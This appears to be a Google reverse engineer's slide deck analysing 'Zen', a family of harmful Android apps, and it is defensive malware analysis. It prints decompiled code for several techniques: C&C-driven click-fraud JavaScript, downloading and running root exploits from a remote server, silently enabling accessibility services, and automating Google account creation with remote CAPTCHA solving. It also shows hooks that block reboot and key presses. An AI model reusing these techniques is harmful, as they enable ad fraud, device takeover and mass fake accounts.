#### **Zen: A Complex Campaign of Harmful Android Apps**

Łukasz Siewierski *Reverse Engineer, Google*



HTTS



### **What will we talk about?**

**A set of apps coming from the same author or group of authors:**

- Repackaged apps with a custom Ad SDK
- **Click fraud**
- Rooting
- Zen PHA and fake Google account creation automation
- Obfuscation and system modifications



#### **Custom advertisement SDK**



#### **Repackaging an app and using custom ads**





#### **Which apps use this SDK?**

#### **Two types of apps:**

• Apps that mimic popular apps, but do not provide the same functionality

• Real apps repackaged with the bespoke ad SDK (shown on the right)

**Actual game**

**Ads from the SDK**





### **Custom advertisement "proxy" SDKs are not malicious in themselves, but allow the author to hide the real ad networks**



### **Click fraud**



#### **What is a click fraud malware?**

#### **Can be done in three ways:**

- Purely in Javascript
- Purely using Android API
- A mix of both, by exposing a Javascript Interface





#### **Javascript with a bit of Android**

The C&C server responds with a rather large list. This list contains:

- Strings to match the HTML against
- Javascript to execute in case of a match

```
\{"data": \uparrow\uparrow "id": "107",
  "url": "<ad_url>",
   "click_type": "2",
   "keywords_js": [{
    "keyword": "<a class=\"show_hide btnnext\"",
    "js": "javascript:window:document.getElementsByClassName(\"show_hide btnnext\")[0].click();",
\{ "keyword": "value=\"Subscribe\" id=\"sub-click\"",
    "js": "javascript:window:document.getElementById(\"sub-click\").click();"
```




#### **Click fraud for everything**

The list is rather large, which means that the author doesn't care about accuracy (or compactness)





### **Applications performing click fraud are classified as PHA and the user is asked to remove them**



## **Rooting and account creation**



#### **Step 1: download and execute exploits**

public com.lrt.bean.BaseTaskResultBean run() {

```
 com.lrt.bean.SolutionMetaData[] solutions = com.lrt.merry.solutions.SolutionGraber.findSolutions(this.context,
com.lrt.merry.util.RootDeviceUtil.generateDeviceInfo(this.context), "http://pmir.[redacted].com/");
```

```
if ((solutions != null) && (solutions.length > 0)) {
```

```
for (int i = 0; i < solutions.length; i+1) {
```

```
Maybe(\lceilARRAY, OBJECT\rceil) solution name = solutions\lceilindex\rceil;
```

```
 com.lrt.bean.Solution solution = new com.lrt.bean.Solution();
```

```
solution.setCrack type("3");
```

```
String file name = com.lrt.task.KrootTask.getFileName(solution name.getName());
```

```
solution.setName(file name);
```
}

}

```
StringBuilder upload url = new StringBuilder();
```

```
v8 1.append("http://package.[redacted].com/Uploads/RootPackage/").append(file name).append(".zip");
```

```
solution.setUpload url(upload url.toString());
```

```
 solution.setMd5(com.lrt.util.MD5Map.get(file_name));
```
return new com.lrt.task.KrRootTask2(this.context, this.rtTaskBean).run();



#### **Step 2: enable accessibility services you**

public static boolean insertAccessbility(String newAccess) {

android.content.Context context = com.lmt.register.util.FlowerUtils.getSystemContext();

String accessibility services = android.provider.Settings\$Secure.getString(context.getContentResolver(),

"enabled\_accessibility\_services");

if ((android.text.TextUtils.isEmpty(accessibility\_services)) || (!accessibility\_services.contains(newAccess))) { if (!android.text.TextUtils.isEmpty(accessibility services)) {

new value = new StringBuilder().append(newAccess).append(":").append(accessibility services).toString();

} else {

}

}

}

 $new value = newAccess;$ 

result = android.provider.Settings\$Secure.putString(context.getContentResolver(),

"enabled accessibility services", new value);

```
if (result != null) {
```
result = android.provider.Settings\$Secure.putInt(context.getContentResolver(), "accessibility enabled", 1);

return result;



#### **Accessibility**

The app has root privileges on the device, which allows it to do all the abuse it wants, but it chose to use accessibility to have a convenient API to perform...





#### **Account creation**

By using the accessibility



the same time

Enter the code

We sent a verification code to

**Try again** 

service Zen can click through

the account creation wizard.

if (!title.containsKey("**Enter the code**")) {

if (!title.containsKey("**Basic information**")) {

if (!title.containsKey(new String(android.util.Base64.decode("**SG93IHlvdeKAmWxsIHNpZ24gaW4=**".getBytes(), 0)))) {

if (!title.containsKey("**Create password**")) {

if (!title.containsKey("**Add phone number**")) {





#### **Phone numbers are supplied by the C&C**

private boolean requestPhoneVerify() {

```
 com.cn.util.CnLogUtil.printLogInfo("request phone verify code.");
```

```
 com.cn.util.net.Connection connection = new com.cn.util.net.Connection(
```

```
new java.net.URL("http://[redacted].com/Api/userSingleGetMessage"), 0);
```
com.cn.util.net.Connection\$Parameter parameters = new com.cn.util.net.Connection\$Parameter(connection);

```
 parameters.add("token", this.mVerify.token);
```

```
 parameters.add("itemId", "133");
```

```
 parameters.add("phone", this.mVerify.phoneNumber);
```

```
 connection.addParams(parameters);
```

```
String response = connection.requestString();
```

```
 if ((response != null) && (response.startsWith("MSG&")) {
```

```
String code = response.substring((response.indexOf("G-") + 2), response.indexOf(" is your Google"));
   Integer.parseInt(code);
```

```
 this.mVerify.verfiyCode = code;
```
return result;



# **It is very hard to find a reliable**

### **exploit for newer Android devices**



### **Code injection and obfuscation**



#### **Code injection**





#### **… to get the CAPTCHA image...**

public void run() {

```
 com.cn.util.CnLogUtil.printLogInfo("verify code Injected.");
```

```
 java.util.ArrayList viewRoots = getViewRoots();
```

```
 java.util.ArrayList captchaImages = new java.util.ArrayList();
```

```
for (int i = 0; i < view_roots.size(); i++) {
```
 com.inject.Inject.access\$200(((android.view.View)viewRoots.get(i)), captcha\_images, "captcha\_image\_view");} String code = new ninja.lmt.verifycode.VerifyCodeGetter().

setImage(((android.widget.ImageView)captchaImages.get(0))).getVerify();

```
 if (!android.text.TextUtils.isEmpty(code)) {
```
com.cn.util.CnLogUtil.printLogInfo("return real verifycode");

```
 setVerifyCode(code);
```

```
 return;}}
```


#### **… and solve it...**

}

}

```
private String requestVerify(byte[] bitmapBytes) {
    com.cn.util.net.Connection connection = new com.cn.util.net.Connection(
                                new java.net.URL("http://[redacted].com/decode_v.php?noencrypt=1"), 0);
    org.json.JSONObject request = new org.json.JSONObject();
    request.put("image", android.util.Base64.encodeToString(bitmapBytes, 0));
    connection.setPostDataBytes(request.toString().getBytes());
    org.json.JSONObject response = connection.requestJson();
    if (response.getBoolean("status")) {
              String code = response.getString("code");
             String code_id = response.getString("codeId");
   result = new StringBuilder().append(code).append("_").append(code_id).toString();
    return result;
```


#### **… and hook internal methods...**

public static void rebootHook() {

}

```
 try {
     com.cn.util.CnLogUtil.printLogInfo("rebootHook");
    Class power manager class = Class.forName("com.android.server.power.PowerManagerService");
    Object[] object = new Object[4];
    object[0] = Boolean.TYPE;object[1] = String.class;object[2] = Boolean.TYPE; object[3] = new com.lmt.register.util.HookUtils$12();
    com.taobao.android.dexposed.DexposedBridge.findAndHookMethod(power manager class, "reboot", object);
   } catch (Throwable v0 0) {
    v0 0.printStackTrace();
 }
   return;
                                protected void beforeHookedMethod(com.taobao.android.dexposed.XC MethodHook$MethodHookParam param) {
                                  if (com.lmt.register.data.TaskManager.getInstance().isProcessing) {
                                     com.cn.util.CnLogUtil.printLogInfo("rebootHook -- : ");
                                     param.setResult(0);
                                   }}
```


### **… and hook a bit more**

protected void beforeHookedMethod(com.taobao.android.dexposed.XC\_MethodHook\$MethodHookParam param) {

```
 if (com.lmt.register.data.TaskManager.getInstance().isProcessing) {
```

```
android.view.KeyEvent v0_1 = ((android.view.KeyEvent)param.args[0]);
```
if  $((v0_1.getKeyCode() \lt 7)$ 

```
((v0_1.getKeyCode)) == KEYCODE_POWER)
```
- $((v0_1.getKeyCode)) == KEYCODE_MENU)$
- $((v0_1.getKeyCode)) == KEYCODE SEARCH)$
- $((v0_1.getKeyCode)) == KEYCODE_APP_SWITCH)$

```
((v0_1.getKeyCode)) == KEYCODE_VOLUME_DOWN)
```

```
((v0_1.getKeyCode)) == KEYCODE_VOLUMEUP)
```

```
(v0_1.getKeyCode() == KEYCODE_VOLUME_MUTE))))))))
```
com.cn.util.CnLogUtil.printLogInfo("interceptKeyBeforeDispatchingPhoneWindowHook: ");

param.setResult(Integer.valueOf(0)); } } }



### **Code injection is a powerful technique,**

#### **but you have to gain root and disable**

### **SELinux for it to work**



#### **Obfuscation: DES** assets/x/66703971

```
private static void decode2Files(android.content.res.AssetManager assetManager) {
  StringBuilder path = new StringBuilder();
  path.append("/data/data/");
  path.append(com.freeplay.base.AssetsHelper.PACKAGE_NAME);
  path.append("/files/x");
  java.io.File result_file = new java.io.File(path.toString());
  com.freeplay.base.AssetsHelper.copyFilesFassets(assetManager, "x", result_file.getPath());
  java.io.File from_file = new java.io.File(result_file, result_file.list()[0]);
  java.io.File tmp_file = new java.io.File(result_file, "temp.zip");
   com.freeplay.base.AssetsHelper.decryptFile(from file.getPath(),
                                             tmp_file.getPath(), from_file.getName());
    com.freeplay.base.AssetsHelper.unzipFile(tmp_file, result_file);
    tmp_file.delete();}
```
public static void decryptFile(String sourceFileName, String destinationFileName, String key) { … }



### **Persistence and system**

#### **modifications**



#### **Persistence (I): writing to install-recovery.sh**

